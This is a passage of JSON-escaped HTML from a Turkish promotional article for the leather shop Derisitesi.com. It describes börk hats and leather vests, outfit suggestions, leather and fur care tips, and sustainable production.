normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEl İşçiliği\u003C\/strong\u003E: Her bir börk ve deri yelek, zanaatkarların özenli çalışmasıyla hazırlanır. Bu da her ürünü benzersiz kılar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EGeniş Ürün Yelpazesi\u003C\/strong\u003E: Farklı renk, model ve tasarım seçenekleriyle hem otantik hem de modern tarzlara hitap eder.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.2 Börk Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’da sunulan börk modelleri, Türk tarihinin farklı dönemlerinden ilham alır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Sade ve zarif tasarımıyla dikkat çeker. Geleneksel dokunuş arayanlar için idealdir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk hava şartlarına uygun, lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l6 level1 lfo7; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Tarihi dizilerden ilham alan bu model, liderlik ve güç sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.3 Deri Yelek Modelleri\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com’un deri yelek koleksiyonu, her yaş ve stile uygun seçenekler sunar:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKlasik Modeller\u003C\/strong\u003E: Zamansız tasarımıyla her dönemin favorisi.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EMotorcu Tarzı\u003C\/strong\u003E: Daha asi ve sportif bir görünüm isteyenler için tasarlanmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l7 level1 lfo8; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Yelekler\u003C\/strong\u003E: Soğuk kış günlerinde hem sıcak hem de şık bir tercih.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.4 Kişiye Özel Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, müşterilerinin taleplerine göre kişiye özel üretim hizmeti sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EÖzel Tasarım\u003C\/strong\u003E: Boyut, renk ve malzeme tercihlerine göre ürünler tasarlanabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l8 level1 lfo9; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKişisel Dokunuşlar\u003C\/strong\u003E: İsim ya da özel motif işlenmiş ürünler.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.5 Sürdürülebilirlik ve Çevre Dostu Üretim\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDerisitesi.com, sürdürülebilir üretim prensiplerine büyük önem verir. Doğal malzemelerin kullanımında çevreye zarar vermeyen yöntemler tercih edilir. Ayrıca, üretim aşamasında atık miktarını en aza indirmek için geri dönüştürülebilir materyaller kullanılır.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5. Kombinasyon Önerileri ve Kullanım Alanları\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E5.1 Günlük Kullanım için Kombinasyonlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EBörk ve Deri Ceket\u003C\/strong\u003E: Spor ya da casual tarzlar için ideal. Örneğin, siyah bir deri ceketle sade bir börk mükemmel bir uyum sağlar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l9 level1 lfo10; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDeri Yelek ve Kazak\u003C\/strong\u003E: Kış günlerinde kalın bir kazak ve kürklü deri yelekle şık ve sıcak bir kombin oluşturabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E5.2 Özel Günlerde Kullanım\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EEtnik Temalı Etkinlikler\u003C\/strong\u003E: Geleneksel kıyafetlerin vazgeçilmezi olan börk ve\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EErkek deri yelek\u003C\/b\u003E\u003C\/a\u003E, düğünlerde, kültürel festivallerde ve özel temalı organizasyonlarda tercih edilebilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l10 level1 lfo11; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EModern Dokunuşlar\u003C\/strong\u003E: Şık bir gömlek ve modern bir deri yelekle iş toplantılarında farklı bir stil yaratabilirsiniz.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E5.3 Outdoor ve Doğa Sporları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelekler ve börkler, outdoor etkinliklerinde hem konfor hem de stil sunar. Avcılık, kampçılık ve geleneksel okçuluk gibi etkinliklerde dayanıklı ve sıcak tutan yapılarıyla öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6. Deri Ürün Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E6.1 Deri Ürünlerin Ömrünü Uzatmak\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ENem ve Güneşten Koruma\u003C\/strong\u003E: Deri ürünlerin çatlamasını önlemek için doğrudan güneş ışığına ve aşırı neme maruz bırakılmaması önemlidir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l11 level1 lfo12; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDüzenli Temizlik\u003C\/strong\u003E: Deri temizleme losyonlarıyla düzenli olarak silinmeli, yumuşak bir bez kullanılmalıdır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cstrong\u003E6.2 Kürk Ürünlerin Bakımı\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal Kürk Bakımı\u003C\/strong\u003E: Kürklü börk ve yelekler için profesyonel bakım ürünleri kullanılarak doğal görünüm korunmalıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l12 level1 lfo13; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESaklama Koşulları\u003C\/strong\u003E: Kürk ürünlerin saklanmasında, nemden uzak, hava alabilen bir ortam tercih edilmelidir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E7. Türk Kültürünün Sürdürülebilir Modaya Katkısı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe kullanılan doğal malzemeler, aslında modern dünyanın yeniden keşfettiği sürdürülebilir moda anlayışına mükemmel bir örnek sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDoğal ve Yerel Malzeme Kullanımı\u003C\/strong\u003E: Türkler, tarih boyunca doğadan gelen kaynakları israf etmeden kullanmayı öğrenmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l13 level1 lfo14; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if 